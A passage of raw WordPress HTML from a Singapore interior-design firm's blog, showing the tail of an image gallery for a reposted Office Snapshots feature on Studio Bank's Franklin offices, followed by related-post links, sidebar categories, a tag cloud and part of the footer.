https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-9-1200x800.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-9-300x200.jpg 300w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-9-240x160.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-9.jpg 2000w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Studio Bank Offices &ndash; Franklin, INDesign Marketing Services"></a> <a id="330888" href="https://officesnapshots.com/2023/04/06/studio-bank-offices-franklin/12-hallway/"><img decoding="async" width="700" height="467" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-10-700x467-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-10-700x467-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-10-275x183.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-10-1024x682.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-10-768x512.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-10-1536x1024.jpg 1536w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-10-1200x800.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-10-300x200.jpg 300w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-10-240x160.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-10.jpg 2000w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Studio Bank Offices &ndash; Franklin, INDesign Marketing Services"></a> <a id="330862" href="https://officesnapshots.com/2023/04/06/studio-bank-offices-franklin/00-rendered-floor-plan-level-1/"><img decoding="async" width="700" height="725" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-700x725-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-700x725-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-275x285.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-988x1024.jpg 988w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-768x796.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-1483x1536.jpg 1483w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-1977x2048.jpg 1977w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-1158x1200.jpg 1158w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-240x249.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin.jpg 2000w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Studio Bank Offices &ndash; Franklin, INDesign Marketing Services"></a>  </p>
<p>The post <a rel="nofollow" href="https://officesnapshots.com/2023/04/06/studio-bank-offices-franklin/">Studio Bank Offices &ndash; Franklin</a> appeared first on <a rel="nofollow" href="https://officesnapshots.com">Office Snapshots</a>.</p>
<p><a rel="nofollow" href="https://officesnapshots.com/2023/04/06/studio-bank-offices-franklin/">Office Snapshots</a></p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/bank/" rel="tag">Bank</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/franklin/" rel="tag">Franklin</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/offices/" rel="tag">offices</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/studio/" rel="tag">Studio</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
									    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/marriott-offices-shanghai/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/marriott-offices-shanghai-7-700x477-compact-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/marriott-offices-shanghai-7-700x477-compact-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/marriott-offices-shanghai-7-700x477-compact-220x154.jpg 220w" sizes="(max-width: 370px) 100vw, 370px" title="Studio Bank Offices &ndash; Franklin, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/marriott-offices-shanghai/">Marriott Offices – Shanghai</a></h4>
			    		        <span class="post-date">
			    					July 7, 2023			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/baker-publishing-group-offices-edina/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/baker-publishing-group-offices-edina-3-700x467-compact-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/baker-publishing-group-offices-edina-3-700x467-compact-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/baker-publishing-group-offices-edina-3-700x467-compact-220x154.jpg 220w" sizes="(max-width: 370px) 100vw, 370px" title="Studio Bank Offices &ndash; Franklin, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/baker-publishing-group-offices-edina/">Baker Publishing Group Offices – Edina</a></h4>
			    		        <span class="post-date">
			    					July 6, 2023			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/confidential-client-offices-burlingame/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/confidential-client-offices-burlingame-1-700x467-compact-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/confidential-client-offices-burlingame-1-700x467-compact-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/confidential-client-offices-burlingame-1-700x467-compact-220x154.jpg 220w" sizes="auto, (max-width: 370px) 100vw, 370px" title="Studio Bank Offices &ndash; Franklin, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/confidential-client-offices-burlingame/">Confidential Client Offices – Burlingame</a></h4>
			    		        <span class="post-date">
			    					July 6, 2023			    				</span>
			    		        
			    		    </div>
						     
						    					</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/urbanwrk-coworking-offices-kolkata/" rel="prev"><span class="meta-nav">&larr;</span> UrbanWrk Coworking Offices – Kolkata</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/a-look-inside-prestige-brands-new-sydney-office/" rel="next">A Look Inside Prestige Brands’ New Sydney Office <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="56677"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="44754"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c0a9aea6af80a9aea4a5b3a9a7aeada1b2aba5b4a9aea7b3a5b2b6a9a3a5b3eea3afadeeb3a7">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
